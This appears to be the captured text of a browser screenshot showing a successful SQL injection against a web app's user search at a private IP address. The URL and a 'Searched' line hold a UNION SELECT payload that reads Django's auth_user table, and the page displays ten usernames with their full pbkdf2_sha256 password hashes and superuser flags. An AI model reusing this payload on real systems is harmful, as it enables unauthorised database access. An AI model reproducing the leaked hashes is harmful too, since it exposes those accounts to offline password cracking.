 172.16.17.56/search/?type=users&
Not secure 172.16.17.56/search/?type=users&q=%%27%20UNION%20SELECT%201,%20%27u=%27||username||%27|h=%27||password||%27|s=%27||is_superuser||%27|t...
Import favorites imresizer.com Daily Report.xlsx OneDrive GitHub - jassics/sec... Stitch - Design with... Asana
User Credentials
1 — u=chandan|h=pbkdf2_sha256$1000000$ym2eeUsmcatO16vKkmswvU$yiKrXD7blRmMSAeOBf9iXjh38zIFN3BoSm65I534q88=|s=1|t=1
abhi — pbkdf2_sha256$1000000$sXK0nb0JWm3nYVjMXKkbYU$NzhxHLxLggVGWt/Y0LyLz7QdYfOPZwfdObL7jYI7DpA=
ajith — pbkdf2_sha256$720000$t5CbGEvlfYCWFc3JfXG13u$E2CocZ9klrjkJhjEDQs2NmyVhJtk3/79DnihnW5PQHo=
chandan — pbkdf2_sha256$1000000$ym2eeUsmcatO16vKkmswvU$yiKrXD7blRmMSAeOBf9iXjh38zIFN3BoSm65I534q88=
kumar — pbkdf2_sha256$720000$DdH62GuPLrzilcjCbIL4Tq$MlTOGo45g/DuFqyJ30UcjIDv39HqPrxbl//s/zRHimQ=
manoj — pbkdf2_sha256$720000$zDRfjbgQHqGmMtWglGn2wJ$qc7FYN9nlyp7Ji8VXWPS0dcY59hbg+qdqMyG2KPW6oc=
manu — pbkdf2_sha256$720000$yxOr1I3s2X6ehJDDiNIuEL$7inmTQScjMq0JmII3tWU3yqobRhJkzlG2iK/gM8WgIk=
shreyas — pbkdf2_sha256$720000$T5spb3EmnZhGe95W4qF7CG$R20s1KcY7RIYt6JVoJ8guUmR/UqlhZ7hFSx4fX5kji0=
test — pbkdf2_sha256$1000000$q69XlyzMq4sQ2evNQFcbMT$UQfO+3zuXDGfwPSG+F5dYo56RWwJcxjjWdBvxqytNo4=
vinay — pbkdf2_sha256$720000$sxJIazqO8lbpEXmqF8UPqw$AI1P+SOgW6X64zxrhtc/AFyT/iQpZ0Q3TMk/xiDiV34=
Searched: %' UNION SELECT 1, 'u='||username||'|h='||password||'|s='||is_superuser||'|t='||is_staff FROM auth_user WHERE is_superuser=1-- (mode=users)